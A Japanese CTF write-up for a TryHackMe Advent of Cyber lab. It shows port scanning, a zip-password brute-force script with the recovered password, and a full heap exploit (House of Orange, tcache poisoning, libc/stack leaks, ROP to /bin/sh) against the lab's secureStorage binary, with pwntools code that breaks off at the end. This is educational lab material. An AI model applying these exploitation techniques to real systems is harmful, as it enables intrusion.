
Description Key:にT3 Keycardのパスワードを入力してfirewallを解除します。
その後にもう一度nmapを行ってみると、22、80、1337番ポートが空いていることが確認できました。
$ nmap -p- --min-rate 5000 10.10.130.117
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-07 13:10 JST
Nmap scan report for 10.10.130.117
Host is up (0.27s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
1337/tcp  open  waste
21337/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 15.03 seconds
80番ポートを確認しに行きます。
特に気になるものはなかったので、ディレクトリを列挙します。

/backup以下に注目します。
/backup/recommended-passwords.txtにはパスワードリストが、/backup/encにはELFファイルがありました。

recommended-passwords.txtはローカルにpasswords.txtとして保存しておきます。
ダウンロードされたencを実行してみます。
$ ./enc
Usage: ./enc <password>
試しにtestという文字列を入力してみます。
$ ./enc test
f17fbb7dca27d15bc0fc78e15699d15d
どうやら文字列をエンコードする実行ファイルのようです。
また、/backupには/secure-storage.zipというファイルもありました。

ダウンロードしてzipinfoしてみます。
$ zipinfo secure-storage.zip
Archive:  secure-storage.zip
Zip file size: 4804976 bytes, number of entries: 6
drwxrwxr-x  6.3 unx        0 bx stor 24-Dec-05 23:30 secure-storage/
-rwxr-xr-x  6.3 unx      758 Bx u099 24-Nov-14 20:23 secure-storage/Dockerfile
-rw-rw-r--  6.3 unx       32 Bx u099 24-Dec-05 04:26 secure-storage/foothold.txt
-rwxr-xr-x  6.3 unx   236616 Bx u099 24-Nov-14 20:15 secure-storage/ld-linux-x86-64.so.2
-rwxr-xr-x  6.3 unx  6228984 Bx u099 24-Nov-14 20:15 secure-storage/libc.so.6
-rwxrwxr-x  6.3 unx    24600 Bx u099 24-Dec-05 23:30 secure-storage/secureStorage
6 files, 6490990 bytes uncompressed, 4803804 bytes compressed:  26.0%
foothold.txtが含まれています。
解凍を試みますがうまくいかず、空のディレクトリが生成されました。
$ unzip secure-storage.zip
7zipで解凍してみます。
$ 7z x secure-storage.zip

7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:6 OPEN_MAX:1024

Scanning the drive for archives:
1 file, 4804976 bytes (4693 KiB)

Extracting archive: secure-storage.zip
--
Path = secure-storage.zip
Type = zip
Physical Size = 4804976


Enter password (will not be echoed):
パスワードが必要なようです。
恐らく、recommended-passwords.txtをencを用いて暗号化し、その暗号でzipファイルを解凍するという手順で開けるはずです。
そのようなスクリプトを書きます。
まずは、passowrds.txtをencを使って暗号化し、enc_passwords.txtとして保存します。
import subprocess

enc_binary = "./enc"
password_file = "passwords.txt"
output_file = "enc_passwords.txt"

with open(password_file, "r") as file:
        passwords = file.readlines()

with open(output_file, "w") as output:
        for i, password in enumerate(passwords):
                password = password.strip()
                try:
                        result = subprocess.run(
                                [enc_binary, password],
                                stdout = subprocess.PIPE,
                                stderr = subprocess.PIPE,
                                text = True
                        )

                        if result.returncode == 0:
                                cipher_text = result.stdout.strip()
                                output.write(f"{cipher_text}\n")
                                print(f"[{i}] Password '{password}' encrepted successfully.")
                        else:
                                print(f"[{i}] Error with password '{password}': {result.stderr.strip()}")

                except Exception as e:
                        print(f"[{i}] Error processing password '{password}': {e}")

print(f"Encryption completed. Results saved in {output_file}.")
次にenc_passwords.pyをワードリストとして、7zipで`secure-storage.zip'を解凍を試します。
import subprocess

zip_file = "secure-storage.zip"
password_file = "enc_passwords.txt"

with open(password_file, "r") as file:
        passwords = file.readlines()

for i, password in enumerate(passwords):
        password = password.strip()
        print(f"Trying password: {password}")

        try:
                result = subprocess.run(
                        ["7z", "x", zip_file, f"-p{password}", "-y"],
                        stdout=subprocess.PIPE,
                        stderr=subprocess.PIPE,
                        text=True
                )

                stdout = result.stdout
                stderr = result.stderr

                if "Everything is Ok" in stdout:
                        print(f"[{i}] Success! Password is: {password}")
                        break
                elif "Wrong password" in stderr:
                        print(f"[{i}] Wrong password: {password}")
                else:
                        print(f"[{i}] Unexpected output: {stdout}\n{stderr}")

        except Exception as e:
                print(f"[{i}] Error while trying password {password}: {e}")

print("Password testing completed.")
TheMayorisKing:30510d980c6bd5b3898dd0836426807bで解凍に成功しました。
/secure-storage以下でfoothold.txtを得ることができました。
後で気が付きましたが、zip2johnを使えばもっと簡単でしたね
What is the content of the file user.txt?
正直に言うと、筆者が解けたのはfoothold.txtまででした。
ここから先は他の方のWriteupなどを参考にしています。
Reverse Engineering with Ghidra
解答した/secure-storageにはsecureStorageというELFファイルが含まれています。
これをGhidraでデコンパイルしてみます。
create()をデコンパイルした結果が以下です。

mallocで確保したサイズよりも0x10バイト多くreadしてしまっています。
edit()も同様に0x10バイト多くreadしています。
バッファオーバーフローの脆弱性を利用することが出来そうです。
HeapBufferOverFlow
Overwrite Top Chunk
checksecを実行してみます。
$ checksec --file=secureStorage
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   RW-RUNPATH   54 Symbols        No    0               2               secureStorage
ということで、バッファオーバーフロー対策は存分に盛り込まれているようです。
大変ですね。
また、このプログラムではfreeが一度も実行されていません。
バッファオーバーフローを悪用するにはfreeが必要だと思っていた私はここで詰まってしまいました。
しかしどうやらfreeがなくともmallocだけでfreeと似たことを起こせるようです。
House of Orangeというテクニックを用いると、トップチャンクさえ書き換えることができればfree無しでも攻略できるようです。
トップチャンクが書き換えられることを検証します。
まず、create()を呼び出して適当なPermit Entryを作成します。
 ______ _ _                      _  ______
 | ___ \ (_)                    | | | ___ \
 | |_/ / |_ __________ _ _ __ __| | | |_/ / ___  __ _ _ __
 | ___ \ | |_  /_  / _` | '__/ _` | | ___ \/ _ \/ _` | '__|
 | |_/ / | |/ / / / (_| | | | (_| | | |_/ /  __/ (_| | |
 \____/|_|_/___/___\__,_|_|  \__,_| \____/ \___|\__,_|_|


                            _ _
                           (_) |
  _ __   ___ _ __ _ __ ___  _| |_   _ __ ___   __ _ _ __   __ _  __ _  ___ _ __
 | '_ \ / _ \ '__| '_ ` _ \| | __| | '_ ` _ \ / _` | '_ \ / _` |/ _` |/ _ \ '__|
 | |_) |  __/ |  | | | | | | | |_  | | | | | | (_| | | | | (_| | (_| |  __/ |
 | .__/ \___|_|  |_| |_| |_|_|\__| |_| |_| |_|\__,_|_| |_|\__,_|\__, |\___|_|
 | |                                                             __/ |
 |_|                                                            |___/
[1] Create Permit Entry
[2] Read Permit Entry
[3] Edit Permit Entry
[4] Exit Permit Manager
>> 1
Enter permit index:
0
Enter entry size:
24
Enter entry data:
AAAAAAAAAAAAAAAAAAAAAAAA
[1] Create Permit Entry
[2] Read Permit Entry
[3] Edit Permit Entry
[4] Exit Permit Manager

このときのヒープの状態を確認します。
pwndbg> x/gx &chunks
0x555555558060 <chunks>:        0x000055555555b2a0
pwndbg> x/6gx 0x000055555555b2a0
0x55555555b2a0: 0x4141414141414141      0x4141414141414141
0x55555555b2b0: 0x4141414141414141      0x0000000000020d51
0x55555555b2c0: 0x0000000000000000      0x0000000000000000
0x20d51という部分がトップチャンクです。
これをedit()から書き換えます。
[1] Create Permit Entry
[2] Read Permit Entry
[3] Edit Permit Entry
[4] Exit Permit Manager
>> 3
Enter entry index:
0
Enter data:
BBBBBBBBBBBBBBBBBBBBBBBBB
その結果
x/6gx 0x000055555555b2a0
0x55555555b2a0: 0x4242424242424242      0x4242424242424242
0x55555555b2b0: 0x4242424242424242      0x0000000000020d42
0x55555555b2c0: 0x0000000000000000      0x0000000000000000
トップチャンクが0x20d42に書き換わっていることが確認できます。
chatGPT先生の説明によると
トップチャンクとはヒープ領域の中でヒープの末尾部分(最上位アドレス側)に位置する未割り当て領域を指します。
とのことです。
House of Orangeはトップチャンクのサイズを不正な値に書き換えることで、残っているヒープ領域を誤認させ、メモリの開放を行わせるという手法だと筆者は認識しています。
Leak libc Base Address
エクスプロイトコードの雛形を作成します。
from pwn import *
libc = ELF('./libc.so.6')
ld = ELF('./ld-linux-x86-64.so.2')
secureStorage = ELF('./secureStorage')

r = process("./secureStorage")

def create(index, size, content):
	p.sendlineafter(b'\n>> ', b'1')
	p.sendlineafter(b'Enter permit index:\n', str(index).encode())
	p.sendlineafter(b'Enter entry size:\n', str(size).encode())
	p.sendafter(b'Enter entry data:\n', content)

def show(index):
	p.sendlineafter(b'\n>> ', b'2')
	p.sendlineafter(b'Enter entry index:\n', str(index).encode())
	res = p.recvuntil(b"\n[1] Create Permit Entry", drop=True)
	return res

def edit(index, content):
	p.sendlineafter(b'\n>> ', b'3')
	p.sendlineafter(b'Enter entry index:\n', str(index).encode())
	p.sendafter(b'Enter data:\n', content)

### Exploit
add(0, 24, b'A'*24)

r.interactive()
gdb.attach(r)として、デバッガの起動を自動化したかったのですが、うまくいかなかったのでデバッガは手動で起動することにします。
$ gdb -p <PROCESS_ID>
まずはトップチャンクのサイズをリークしてみます。
read()ではputs()が使われており、nullバイト0x00が現れるまで読み込んでしまうことを利用して、トップチャンクをリークします。
### Exploit
create(0, 24, b'A'*24)
wilderness_size = "0x"+show(0)[24:][::-1].hex()
log.info("Wilderness size: " + wilderness_size)
$ python3 exploit.py
[...]
[+] Starting local process './secureStorage': pid 98125
[*] Wilderness size: 0x020d51
[*] Switching to interactive mode
[...]
バッファオーバーフローを利用してトップチャンクを書き換えます。
トップチャンクに適当な数を入れると怒られるので、0xfffとの論理和をとることで、下三桁を抜き出します。
# Exploit
edit(0, b'A'*24 + p64(eval(wilderness_size)&0xfff))
pwndbg> x/gx &chunks
0x562b3aa07060 <chunks>:        0x000055781e3e02a0
pwndbg> x/6gx 0x000055781e3e02a0
0x562b4d9982a0: 0x4242424242424242      0x4242424242424242
0x562b4d9982b0: 0x4242424242424242      0x0000000000000d51
0x562b4d9982c0: 0x000000000000000a      0x0000000000000000
これでトップチャンクを0x20d51から0xd51に小さくできました。
ちなみになぜトップチャンクを適当な数で上書きすると怒られるのかというと、トップチャンクのアドレス(?)とトップチャンクのサイズを足したとき、下三桁が000になっていないといけないからです。
今回の場合は0x562b4d9982b0 + 0xd50 = 0x562b4d999000となります。
(トップチャンクの下位1ビットはPREV_INUSE用のチェックビットなので除外します)
この状態で新しく大きな領域をmallocすると、十分なサイズがないと判断され、新しいheap領域が確保されるとともにトップチャンクがunsorted binに入ります。
これは実質0xd50バイトの領域をfreeしたことと同じになります。
# Exploit
create(1, 3992, b'largechunk')
新たに3992バイトの領域をmallocさせました。
なぜ3992バイトなのかというと、0xd50=3408バイトよりも大きいことと、後のためにトップチャンクの下三桁を0x061としたかったからです。
デバッガで確認します。
pwndbg> x/2gx &chunks
0x55ea71546060 <chunks>:        0x000055ea7899b2a0      0x000055ea789bc010
pwndbg> x/8gx 0x000055ea7899b2a0
0x55ea7899b2a0: 0x4141414141414141      0x4141414141414141
0x55ea7899b2b0: 0x4141414141414141      0x0000000000000d31
0x55ea7899b2c0: 0x00007efda6c03b20      0x00007efda6c03b20
0x55ea7899b2d0: 0x0000000000000000      0x0000000000000000
pwndbg> unsortedbin
unsortedbin
all: 0x55ea7899b2b0 —▸ 0x7efda6c03b20 (main_arena+96) ◂— 0x55ea7899b2b0
トップチャンクがあった領域がunsorted binに入っていることが確認できました。
また、create(1, 3992, b'largechunk')を行う前後で、デバッガのvmmap heapからヒープ領域が拡張されたことがわかります。
0x56057d1fb000     0x56057d21c000 rw-p    21000      0 [heap]
↓
0x56057d1fb000     0x56057d23e000 rw-p    43000      0 [heap]
ここからはlibcアドレスのリークを目指します。
create(2, 24, b'B')
としてヒープの状態を見てみます。
crete()で入力したBが見えます。
緑線部はlibcに関するアドレスで、黄線部はheapに関するアドレスです。
ASLR(Address Space Layout Randomization)の影響でアドレスはプログラムの実行ごとにランダムに変更されますが、オフセットは変わりません。
なのでオフセットを事前に計算しておき、それぞれのアドレスから引けばベースアドレスが求められます。
pwndbg> vmmap heap
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
             Start                End Perm     Size Offset File
    0x5629d0b2a000     0x5629d0b2c000 rw-p     2000   5000 /home/kali/thm/AdventofCyber2024/SQ3/secure-storage/secureStorage
►   0x5629f6320000     0x5629f6363000 rw-p    43000      0 [heap]
    0x7f50a1e00000     0x7f50a1e28000 r--p    28000      0 /home/kali/thm/AdventofCyber2024/SQ3/secure-storage/libc.so.6
pwndbg> p/x 0x00007f50a2004120 - 0x7f50a1e00000
$1 = 0x204120
pwndbg> p/x 0x00005629f63202b0 - 0x5629f6320000
$2 = 0x2b0
libcのベースアドレスとのオフセットは0x204120、heapのベースアドレスとのオフセットは0x2b0と分かりました。
バッファオーバーフローを利用してアドレスをリークします。
## Libc base address leak
edit(2, b'B'*8)
libc_leak = "0x" + show(2)[8:][::-1].hex()
log.info("libc leak: " + libc_leak)
libc_base = eval(libc_leak) - 0x204120
log.info("libc base address: " + hex(libc_base))
libc.address = libc_base

## Heap base address leak
edit(2, b'B'*16)
heap_leak = "0x" + show(2)[16:][::-1].hex()
log.info("heap leak: " + heap_leak)
heap_base = eval(heap_leak) - 0x2b0
log.info("heap base address: " + hex(heap_base))
$ python3 exploit.py
[...]
[*] libc leak: 0x7f63d2a04120
[*] libc base address: 0x7f63d2800000
[*] heap leak: 0x55a4735022b0
[*] heap base address: 0x55a473502000
[...]
ベースアドレスがあっているかはデバッガのvmmap heapから確認できます。
まあ下三桁が000なら大体あっているはずです。
Tcache Poisoning
ここからはtcacheのfdを書き換えてmain_retをリークさせることを目指します。
手順としては、
-
unsorted binのときど同様に、トップチャンクを二回tcacheに入れる。 -
tcacheのfdを任意のアドレスに書き換える - 二つ目の
tcacheを消費する。 - 一つ目の
tcacheが書き換えたアドレスの位置に誤認されるので、そこからアドレスをリークする。
となります。
## Create two tcache bins
edit(1, b'C'*3992 + p64(0x61))
create(3, 3992, b'C'*3992 + p64(0x61))
create(4, 4096, b'largechunk')
インデックスが1のentryを編集して、トップチャンクの大きさを0x61とします。
3992バイトである理由は先と同様で、トップチャンクの下三桁を0x061としておきたいからです。
create(3, 3992, b'C'*3992 + p64(0x61))で一つ目のtcacheを作るとともに、トップチャンクの大きさを0x61とします。
create(4, 4096, b'largechunk')で二つ目のtcacheを作ります。4096は適当な大きな数字です。
この状態でデバッガを確認すると0x40バイトのtcacheが二つできていることがわかります。
pwndbg> tcachebin
tcachebins
0x40 [  2]: 0x559adb2fefb0 —▸ 0x559adb2dcfb0 ◂— 0
メタデータ用に0x20バイト減っていることに注意してください。
ここで、一つ目に作ったtcacheはcreate(1,...)で確保されたヒープ領域に、二つ目に作ったtcacheはcreate(3,...)で確保されたヒープ領域に入っています。
二つ目に作ったtcacheが一つ目に作ったtcacheを指し示すポインタを書き換えます。
これで次にtcacheを消費するようなmallocを行うと、書き換えた任意のアドレスにcreate()で書き込みができるようになります。
## Tcache poisoning
vuln_tcache = heap_base + 0x43fb0
log.info("tcache address: " + hex(vuln_tcache))
target = libc.symbols["__libc_argv"] - 0x10
log.info("target address: " + hex(target))
safe_link_addr = target ^ (vuln_tcache >> 12)
edit(3, b'D'*3992 + p64(0x61-0x20) + p64(safe_link_addr))
create(5, 0x40-0x10, b'cunsumetcache')
create(6, 0x40-0x10, b'E'*16)
0x43fb0というオフセットはヒープベースアドレスとtcacheのアドレスの差から求められます。
pwndbg> tcachebin
tcachebins
0x40 [  2]: 0x559adb2fefb0 —▸ 0x559adb2dcfb0 ◂— 0
pwndbg> p/x 0x559adb2fefb0 - 0x559adb2bb000
$1 = 0x43fb0
__libc_argvの直前をtcacheの開始としてインデックスが3のentryから二つ目のtcacheのfdに書き込みます。
このとき、safe_linkingをバイパスするために、tcacheのアドレスを12bitシフトしたものと目標のアドレスのXORを取ります。
この状態で二つ目のtcacheに入るようにサイズを調整したentryを作成すると、次に作られるentryのアドレスは__libc_argvの直前になります。
## Stack leak
stack_leak = "0x" + show(6)[16:][::-1].hex()
log.info("stack leak: " + stack_leak)
main_ret = eval(stack_leak) - 0x120
log.info("main_ret: " + hex(main_ret))
作ったentryをshow()で読み込むと__libc_argvの内容まで見ることができるので、main_retのアドレスをリークさせることができました。
0x120というオフセットは以下のようにして__libc_argvとmain_retの差を計算することで求められます。
$ gdb ./secureStorage
pwndbg> break main
pwndbg> run
pwndbg> info frame
Stack level 0, frame at 0x7fffffffdbd0:
 rip = 0x555555555695 in main; saved rip = 0x7ffff7c2a1ca
 called by frame at 0x7fffffffdc70
 Arglist at 0x7fffffffdbc0, args:
 Locals at 0x7fffffffdbc0, Previous frame's sp is 0x7fffffffdbd0
 Saved registers:
  rbp at 0x7fffffffdbc0, rip at 0x7fffffffdbc8

pwndbg> x/gx __libc_argv
0x7fffffffdce8: 0x00007fffffffe08d
pwndbg> p/x 0x7fffffffdce8 - 0x7fffffffdbc8
$1 = 0x120
ここまででmain_retのアドレスリークが完了しました。
Execute /bin/sh
もう一度tcache poisoningを行い、今度はmain_retの内容を書き換えます。
まずはunsorted binを消費して、以降ここに書き込まれることが無いようにしておきます。
## Cunsume unsorted bin created by index 1
create(7, 0xd00, b'consumeunsortedbin')
0xd00はもともと0xd50あったサイズからunsorted binに入るときにメタデータ用として消費された0x20バイト、インデックスが2のentryを作る際に消費された0x20バイト、これから確保されるメタデータ分の0x10バイトを引いて求められます。
## Create two tcache bins
create(8, 3016, b'E'*3016 + p64(0x421))
create(9, 3032, b'E'*3032 + p64(0x421))
create(10, 4096, b'removefirsttcache')
先と同様の方法で今度は0x400バイトのtcacheを作ります。
(なぜ0x400の大きさでtcacheを作るのかはよく分かってません。)
## Tcache poisoning
vuln_tcache = heap_base + 0x87bf0
log.info("new vuln tcache: " + hex(vuln_tcache))
target = main_ret - 0x8
log.info("target address: " + hex(target))
safe_link_addr = target ^ (vuln_tcache >> 12)
edit(9, b'D'*3032 + p64(0x421-0x20) + p64(safe_link_addr))
create(11, 0x400-0x10, b'removefirsttcache')
0x87bf0というオフセットもtcacheとヒープベースアドレスの差から求まります。
これで次にentryを作成すると、main_retの直前にentryができるようになりました。
あとはシェルを動かすだけです。
## Execute /bin/sh
pop_rax_ret = p64(libc_base + 0xdd237)
pop_rbx_ret = p64(libc_base + 0x586d4)
target_address = p64(libc_base + 0x583dc)

payload = p64(0) + pop_rax_ret + p64(0) + pop_rbx_ret + p64(0) + target_address
create(12, 0x400-0x10, payload)
それぞれのペイロードのオフセットは以下のように求められます。
まずは/bin/shのアドレスから
$ one_gadget libc.so.6
0x583dc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
  address rsp+0x68 is writable
  rsp & 0xf == 0
  rax == NULL || {"sh", rax, rip+0x17302e, r12, ...} is a valid argv
  rbx == NULL || (u16)[rbx] == NULL
raxとrbxを0x00とした状態でこのアドレスにアクセスすればシェルが動くので、そのためのコードを以下のように探します。
$ ~/tools/rp/src/build/rp-lin -f libc.so.6 --rop=2 --unique | grep 'pop rax'
0xdd237: pop rax ; ret ; (1 found)

$ ~/tools/rp/src/build/rp-lin -f libc.so.6 --rop=2 --unique | grep 'pop rbx'
0x586d4: pop rbx ; ret ; (7 found)
これらをlibcのベースアドレスとのオフセットとして足し合わせるとシェルを動かせます。
Exploit Code
最終的なコードは以下のようになります。
from pwn import *
libc = ELF('./libc.so.6')
ld = ELF('./ld-linux-x86-64.so.2')
secureStorage = ELF('./secureStorage')
TARGET_IP = "<TARGET_IP>" # change this

p = remote(TARGET_IP, 1337)
# p = process("./secureStorage")

def create(index, size, content):
	p.sendlineafter(b'\n>> ', b'1')
	p.sendlineafter(b'Enter permit index:\n', str(index).encode())
	p.sendlineafter(b'Enter entry size:\n', str(size).encode())
